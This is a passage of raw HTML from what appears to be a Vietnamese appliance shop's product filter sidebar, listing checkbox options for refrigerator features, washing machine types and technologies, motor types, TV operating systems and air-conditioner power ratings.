data-term-id="203" data-parent="0" data-term-slug="bo-loc-than-hoat-tinh"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20390110" ><label aria-label="Lọc than hoạt tính" for="wpfTaxonomyInputCheckbox20390110"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lọc than hoạt tính</span></span></span></label></li><li data-term-id="198" data-parent="0" data-term-slug="ngan-chuyen-doi-nhiet-do-linh-hoat"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19811954" ><label aria-label="Ngăn chuyển đổi nhiệt độ" for="wpfTaxonomyInputCheckbox19811954"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Ngăn chuyển đổi nhiệt độ</span></span></span></label></li><li data-term-id="199" data-parent="0" data-term-slug="ngan-dong-mem"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox19910063" ><label aria-label="Ngăn đông mềm" for="wpfTaxonomyInputCheckbox19910063"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Ngăn đông mềm</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_9" data-order-key="8"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_tien-ich" data-display-type="radio" data-content-type="taxonomy" data-slug="tien-ich" data-uniq-id="wpf_4yct914fh" data-query-logic="or" data-radio="1" data-taxonomy="pa_tien-ich" data-label="tiện ích" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Tiện ích</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="207" data-parent="0" data-term-slug="bang-dieu-khien-cam-ung-ben-ngoai"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20725284" ><label aria-label="Bảng điều khiển cảm ứng ngoài" for="wpfTaxonomyInputCheckbox20725284"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Bảng điều khiển cảm ứng ngoài</span></span></span></label></li><li data-term-id="1868" data-parent="0" data-term-slug="canh-bao-cua-mo"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox186810495" ><label aria-label="Cảnh báo cửa mở" for="wpfTaxonomyInputCheckbox186810495"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cảnh báo cửa mở</span></span></span></label></li><li data-term-id="1870" data-parent="0" data-term-slug="chieu-sang-den-led"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox187060774" ><label aria-label="Chiếu sáng đèn LED" for="wpfTaxonomyInputCheckbox187060774"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Chiếu sáng đèn LED</span></span></span></label></li><li data-term-id="1867" data-parent="0" data-term-slug="chuc-nang-ngay-nghi-holiday"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox186778848" ><label aria-label="Chức năng ngày nghỉ" for="wpfTaxonomyInputCheckbox186778848"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Chức năng ngày nghỉ</span></span></span></label></li><li data-term-id="206" data-parent="0" data-term-slug="hop-da-xoay-di-dong"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2062083" ><label aria-label="Hộp đá xoay di động" for="wpfTaxonomyInputCheckbox2062083"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Hộp đá xoay di động</span></span></span></label></li><li data-term-id="1869" data-parent="0" data-term-slug="ke-ngan-mat-dieu-chinh-duoc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox186935897" ><label aria-label="Kệ ngăn mát điều chỉnh được" for="wpfTaxonomyInputCheckbox186935897"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Kệ ngăn mát điều chỉnh được</span></span></span></label></li><li data-term-id="1871" data-parent="0" data-term-slug="khay-cua-ngan-mat-dieu-chinh-duoc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox187169727" ><label aria-label="Khay cửa ngăn mát điều chỉnh được" for="wpfTaxonomyInputCheckbox187169727"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Khay cửa ngăn mát điều chỉnh được</span></span></span></label></li><li data-term-id="208" data-parent="0" data-term-slug="lam-da-tu-dong"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20826584" ><label aria-label="Làm đá tự động" for="wpfTaxonomyInputCheckbox20826584"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Làm đá tự động</span></span></span></label></li><li data-term-id="209" data-parent="0" data-term-slug="lay-da-ben-ngoai"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20947304" ><label aria-label="Lấy đá bên ngoài" for="wpfTaxonomyInputCheckbox20947304"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lấy đá bên ngoài</span></span></span></label></li><li data-term-id="205" data-parent="0" data-term-slug="ngan-lay-nuoc-ngoai"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox20521641" ><label aria-label="Ngăn lấy nước ngoài" for="wpfTaxonomyInputCheckbox20521641"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Ngăn lấy nước ngoài</span></span></span></label></li><li data-term-id="2849" data-parent="0" data-term-slug="khoa-tre-em"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox284961731" ><label aria-label="Khóa trẻ em" for="wpfTaxonomyInputCheckbox284961731"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Khóa trẻ em</span></span></span></label></li><li data-term-id="2819" data-parent="0" data-term-slug="lam-dong-mem"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox281957602" ><label aria-label="Làm đông mềm" for="wpfTaxonomyInputCheckbox281957602"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Làm đông mềm</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_10" data-order-key="9"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_loai-may-giat" data-display-type="radio" data-content-type="taxonomy" data-slug="loai-may-giat" data-uniq-id="wpf_6k2bwgtb1" data-query-logic="or" data-radio="1" data-taxonomy="pa_loai-may-giat" data-label="loại máy giặt" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Loại máy giặt</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="1019" data-parent="0" data-term-slug="may-giat-cua-truoc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10194799" ><label aria-label="Máy giặt cửa ngang" for="wpfTaxonomyInputCheckbox10194799"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Máy giặt cửa ngang</span></span></span></label></li><li data-term-id="1018" data-parent="0" data-term-slug="may-giat-cua-tren"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox101827190" ><label aria-label="Máy giặt cửa trên" for="wpfTaxonomyInputCheckbox101827190"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Máy giặt cửa trên</span></span></span></label></li><li data-term-id="1051" data-parent="0" data-term-slug="may-giat-cua-truoc-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10518726" ><label aria-label="Máy giặt cửa trước" for="wpfTaxonomyInputCheckbox10518726"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Máy giặt cửa trước</span></span></span></label></li><li data-term-id="2856" data-parent="0" data-term-slug="may-giat-say"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox285659601" ><label aria-label="Máy Giặt Sấy" for="wpfTaxonomyInputCheckbox285659601"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Máy Giặt Sấy</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_11" data-order-key="10"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_so-nguoi-su-dung" data-display-type="radio" data-content-type="taxonomy" data-slug="so-nguoi-su-dung" data-uniq-id="wpf_yhjjo5xr4" data-query-logic="or" data-radio="1" data-taxonomy="pa_so-nguoi-su-dung" data-label="số người sử dụng" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Khối lượng giặt (kg)</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="212" data-parent="0" data-term-slug="tren-7-nguoi-tren-11-kg"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21215760" ><label aria-label="Trên 7 người (trên 11kg)" for="wpfTaxonomyInputCheckbox21215760"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Trên 7 người (trên 11kg)</span></span></span></label></li><li data-term-id="210" data-parent="0" data-term-slug="tu-2-3-nguoi-6-5-8-5-kg"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21060224" ><label aria-label="Từ 2 - 3 người (6.5 - 8.5kg)" for="wpfTaxonomyInputCheckbox21060224"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 2 - 3 người (6.5 - 8.5kg)</span></span></span></label></li><li data-term-id="211" data-parent="0" data-term-slug="tu-4-6-nguoi-9-10-5-kg"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21148575" ><label aria-label="Từ 4 - 6 người (9 - 10.5kg)" for="wpfTaxonomyInputCheckbox21148575"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Từ 4 - 6 người (9 - 10.5kg)</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_12" data-order-key="11"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_dong-co" data-display-type="radio" data-content-type="taxonomy" data-slug="dong-co" data-uniq-id="wpf_as7fl5cfl" data-query-logic="or" data-radio="1" data-taxonomy="pa_dong-co" data-label="Động cơ" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Động cơ</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="2890" data-parent="0" data-term-slug="ac"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox289067714" ><label aria-label="AC" for="wpfTaxonomyInputCheckbox289067714"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">AC</span></span></span></label></li><li data-term-id="2857" data-parent="0" data-term-slug="inverter-dd"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox285787668" ><label aria-label="inverter DD" for="wpfTaxonomyInputCheckbox285787668"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">inverter DD</span></span></span></label></li><li data-term-id="2927" data-parent="0" data-term-slug="curoa"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox292713551" ><label aria-label="Truyền động gián tiếp" for="wpfTaxonomyInputCheckbox292713551"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Truyền động gián tiếp</span></span></span></label></li><li data-term-id="2810" data-parent="0" data-term-slug="universal"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox281027765" ><label aria-label="Universal" for="wpfTaxonomyInputCheckbox281027765"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Universal</span></span></span></label></li><li data-term-id="214" data-parent="0" data-term-slug="direct-drive"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox21450081" ><label aria-label="Truyền động trực tiếp" for="wpfTaxonomyInputCheckbox21450081"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Truyền động trực tiếp</span></span></span></label></li><li data-term-id="215" data-parent="0" data-term-slug="ibldc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox2151724" ><label aria-label="inverter BLDC" for="wpfTaxonomyInputCheckbox2151724"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">inverter BLDC</span></span></span></label></li><li data-term-id="1047" data-parent="0" data-term-slug="ibldc-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox104798769" ><label aria-label="inverter BLDC" for="wpfTaxonomyInputCheckbox104798769"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">inverter BLDC</span></span></span></label></li><li data-term-id="1020" data-parent="0" data-term-slug="tieu-chuan"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox102037233" ><label aria-label="Tiêu chuẩn" for="wpfTaxonomyInputCheckbox102037233"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Tiêu chuẩn</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_13" data-order-key="12"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-nghe-giat" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-nghe-giat" data-uniq-id="wpf_gpqnhd1j1" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-nghe-giat" data-label="công nghệ giặt" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công nghệ giặt</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="1823" data-parent="0" data-term-slug="canh-bao-va-khu-khuan-long-giat"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox182372015" ><label aria-label="Cảnh báo và khử khuẩn lồng giặt" for="wpfTaxonomyInputCheckbox182372015"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cảnh báo và khử khuẩn lồng giặt</span></span></span></label></li><li data-term-id="1847" data-parent="0" data-term-slug="canh-dao-chu-s"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox184791505" ><label aria-label="Cánh đảo chữ S" for="wpfTaxonomyInputCheckbox184791505"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cánh đảo chữ S</span></span></span></label></li><li data-term-id="1817" data-parent="0" data-term-slug="giat-hoi-nuoc-steam-wash"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox181725818" ><label aria-label="Giặt hơi nước" for="wpfTaxonomyInputCheckbox181725818"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt hơi nước</span></span></span></label></li><li data-term-id="1821" data-parent="0" data-term-slug="giat-sieu-toc-23-phut"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox182194812" ><label aria-label="Giặt nhanh 15 phút" for="wpfTaxonomyInputCheckbox182194812"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt nhanh 15 phút</span></span></span></label></li><li data-term-id="1837" data-parent="0" data-term-slug="giat-nong-diet-khuan-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox1837537" ><label aria-label="Giặt nước nóng diệt khuẩn" for="wpfTaxonomyInputCheckbox1837537"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt nước nóng diệt khuẩn</span></span></span></label></li><li data-term-id="1819" data-parent="0" data-term-slug="giat-nong-diet-khuan"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox181957232" ><label aria-label="Giặt nước nóng diệt khuẩn" for="wpfTaxonomyInputCheckbox181957232"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt nước nóng diệt khuẩn</span></span></span></label></li><li data-term-id="1838" data-parent="0" data-term-slug="giat-sieu-toc-23-phut-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox183816716" ><label aria-label="Giặt siêu tốc 23 phút" for="wpfTaxonomyInputCheckbox183816716"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt siêu tốc 23 phút</span></span></span></label></li><li data-term-id="1848" data-parent="0" data-term-slug="he-thong-3-luong-nuoc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox184852546" ><label aria-label="Hệ thống 3 luồng nước" for="wpfTaxonomyInputCheckbox184852546"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Hệ thống 3 luồng nước</span></span></span></label></li><li data-term-id="1846" data-parent="0" data-term-slug="long-giat-crystal"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox184682183" ><label aria-label="Lồng giặt Crystal" for="wpfTaxonomyInputCheckbox184682183"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lồng giặt Crystal</span></span></span></label></li><li data-term-id="1839" data-parent="0" data-term-slug="them-do-khi-giat-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox183965698" ><label aria-label="Thêm đồ khi giặt" for="wpfTaxonomyInputCheckbox183965698"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Thêm đồ khi giặt</span></span></span></label></li><li data-term-id="1822" data-parent="0" data-term-slug="them-do-khi-giat"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox182286485" ><label aria-label="Thêm đồ khi giặt" for="wpfTaxonomyInputCheckbox182286485"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Thêm đồ khi giặt</span></span></span></label></li><li data-term-id="2842" data-parent="0" data-term-slug="giat-tay-vet-ban-stainwash"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox28421693" ><label aria-label="Giặt tẩy vết bẩn StainWash" for="wpfTaxonomyInputCheckbox28421693"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt tẩy vết bẩn StainWash</span></span></span></label></li><li data-term-id="2841" data-parent="0" data-term-slug="giat-thong-minh-ai-smart"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox284168056" ><label aria-label="Giặt thông minh AI Smart" for="wpfTaxonomyInputCheckbox284168056"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Giặt thông minh AI Smart</span></span></span></label></li><li data-term-id="2858" data-parent="0" data-term-slug="khu-khuan-ag"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox285877837" ><label aria-label="Khử khuẩn Ag+" for="wpfTaxonomyInputCheckbox285877837"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Khử khuẩn Ag+</span></span></span></label></li><li data-term-id="2832" data-parent="0" data-term-slug="long-giat-diamond"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox283291911" ><label aria-label="Lồng giặt Diamond" for="wpfTaxonomyInputCheckbox283291911"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lồng giặt Diamond</span></span></span></label></li><li data-term-id="2789" data-parent="0" data-term-slug="long-giat-giot-nuoc"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278975668" ><label aria-label="Lồng giặt giọt nước" for="wpfTaxonomyInputCheckbox278975668"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lồng giặt giọt nước</span></span></span></label></li><li data-term-id="2843" data-parent="0" data-term-slug="long-giat-ruby"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox284310891" ><label aria-label="Lồng giặt Ruby" for="wpfTaxonomyInputCheckbox284310891"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lồng giặt Ruby</span></span></span></label></li><li data-term-id="2787" data-parent="0" data-term-slug="long-giat-vay-ca"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278765696" ><label aria-label="Lồng giặt vảy cá" for="wpfTaxonomyInputCheckbox278765696"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Lồng giặt vảy cá</span></span></span></label></li><li data-term-id="2788" data-parent="0" data-term-slug="mam-giat-vay-ca"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278848818" ><label aria-label="Mâm giặt vây cá" for="wpfTaxonomyInputCheckbox278848818"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Mâm giặt vây cá</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_14" data-order-key="13"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_rua-bat-cua-tren" data-display-type="list" data-content-type="taxonomy" data-slug="rua-bat-cua-tren" data-uniq-id="wpf_ts8m33zjb" data-query-logic="or" data-radio="0" data-taxonomy="pa_rua-bat-cua-tren" data-label="loại cửa" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Loại cửa</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="2680" data-parent="0" data-term-slug="cua-duoi"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox268082017" ><label aria-label="Cửa dưới" for="wpfTaxonomyInputCheckbox268082017"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cửa dưới</span></span></span></label></li><li data-term-id="2679" data-parent="0" data-term-slug="cua-tren"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox267989363" ><label aria-label="Cửa trên" for="wpfTaxonomyInputCheckbox267989363"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Cửa trên</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_15" data-order-key="14"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_he-dieu-hanh" data-display-type="radio" data-content-type="taxonomy" data-slug="he-dieu-hanh" data-uniq-id="wpf_4vpgmz2m6" data-query-logic="or" data-radio="1" data-taxonomy="pa_he-dieu-hanh" data-label="hệ điều hành" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Hệ điều hành</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="139" data-parent="0" data-term-slug="android-tm-11-0-en"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox13972263" ><label aria-label="Android TM 11.0" for="wpfTaxonomyInputCheckbox13972263"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Android TM 11.0</span></span></span></label></li><li data-term-id="2780" data-parent="0" data-term-slug="webos-2"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox278029909" ><label aria-label="webOS" for="wpfTaxonomyInputCheckbox278029909"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">webOS</span></span></span></label></li><li data-term-id="1012" data-parent="0" data-term-slug="google-tv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox101233448" ><label aria-label="Google TV" for="wpfTaxonomyInputCheckbox101233448"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Google TV</span></span></span></label></li><li data-term-id="1013" data-parent="0" data-term-slug="android-tv"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox101359007" ><label aria-label="Android TV" for="wpfTaxonomyInputCheckbox101359007"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Android TV</span></span></span></label></li><li data-term-id="1014" data-parent="0" data-term-slug="webos"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox101422006" ><label aria-label="Web OS" for="wpfTaxonomyInputCheckbox101422006"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Web OS</span></span></span></label></li><li data-term-id="1015" data-parent="0" data-term-slug="linux"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox101537927" ><label aria-label="Linux" for="wpfTaxonomyInputCheckbox101537927"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Linux</span></span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_16" data-order-key="15"  data-filter-type="wpfAttribute" data-get-attribute="wpf_filter_cong-suat" data-display-type="radio" data-content-type="taxonomy" data-slug="cong-suat" data-uniq-id="wpf_jb615qk31" data-query-logic="or" data-radio="1" data-taxonomy="pa_cong-suat" data-label="dải công suất" data-hide-active="0" data-show-all="0" data-hide-single="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Công suất</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="106" data-parent="0" data-term-slug="9000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10697310" ><label aria-label="1 HP" for="wpfTaxonomyInputCheckbox10697310"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">1 HP</span></span></span></label></li><li data-term-id="107" data-parent="0" data-term-slug="12000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10734933" ><label aria-label="1.5 HP" for="wpfTaxonomyInputCheckbox10734933"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">1.5 HP</span></span></span></label></li><li data-term-id="108" data-parent="0" data-term-slug="18000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10818078" ><label aria-label="2 HP" for="wpfTaxonomyInputCheckbox10818078"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">2 HP</span></span></span></label></li><li data-term-id="109" data-parent="0" data-term-slug="24000-btu"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox10998968" ><label aria-label="2.5 HP" for="wpfTaxonomyInputCheckbox10998968"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">2.5 HP</span></span></span></label></li><li data-term-id="110" data-parent="0" 